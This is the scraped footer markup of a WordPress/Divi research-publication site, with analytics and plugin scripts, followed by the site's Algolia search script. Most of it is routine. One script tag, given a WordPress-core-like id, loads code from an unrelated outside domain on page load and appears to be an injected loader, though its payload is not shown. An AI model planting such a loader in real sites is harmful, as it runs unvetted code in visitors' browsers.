				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/4380\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0c017454a8","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"58012816e9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4380","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"78675fb7d3","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1861
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}